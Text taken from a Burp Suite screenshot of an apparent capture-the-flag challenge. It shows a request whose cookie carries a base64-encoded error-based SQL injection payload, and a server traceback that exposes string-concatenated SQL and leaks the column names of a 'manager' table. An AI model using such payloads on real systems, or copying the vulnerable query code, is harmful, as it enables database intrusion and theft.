 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 5 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://1dc786808f554cb9870a64272091521e88347ec7900d4ee3.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
POST /lock HTTP/1.1
Host: f4203e77c9d94049bda52df1a87162e64999d2c52ddc42b2.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 79
Origin: http://1dc786808f554cb9870a64272091521e88347ec7900d4ee3.changame.ichunqiu.com
Connection: keep-alive
Referer:
http://f4203e77c9d94049bda52df1a87162e64999d2c52ddc42b2.changame.ichunqiu.com/login?next=%2F
Cookie:
username="2|1:0|10:1616593777|8:username|224:JyBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsKHNlbGV
jdCBncm91cF9jb25jYXQoZGlzdGluY3QgY29sdW1uX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbHVtbnMgd2
hlcmUgdGFibGVfc2NoZW1hPWRhdGFiYXNlKCkgYW5kIHRhYmxlX25hbWU9J21hbmFnZXInKSkpLS0g|23e24e083e327a90
ce5d99ace027a7d803927feadbf7eaffb587fbfe1e435808";
ci_session=6b4adc9d2ec305a8a9fbe635800fe2b49927ff98;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1616568038;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1616578359;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=17863942c8a2c5-06145d3ddb09af-445a6b-e1000-17863942c8c6ca;
_xsrf=2|ecc8768a|63edc93279114837e835f246c2ebd73c|1616589438;
__jsluid_h=f55e7683c61f426d7478a4ea6f37998e
pass=123&email=123&_xsrf=2|ecc8768a|63edc93279114837e835f246c2ebd73c|1616589438
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Date: Wed, 24 Mar 2021 13:50:14 GMT
Content-Type: text/plain
Content-Length: 1195
Connection: keep-alive
X-Via-JSL: 6bcdacc,-
Set-Cookie: __jsluid_h=af8a1042dd2e8e09806b0f1db638e9dc; max-age=31536000; path=/; HttpOnly
X-Cache: bypass
Traceback (most recent call last):
File
"/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x86_64.egg/tornado/web.py", line
1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "' and password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where "+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148, in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136, in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234, in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line 174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py", line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error: '\\username,password,email'")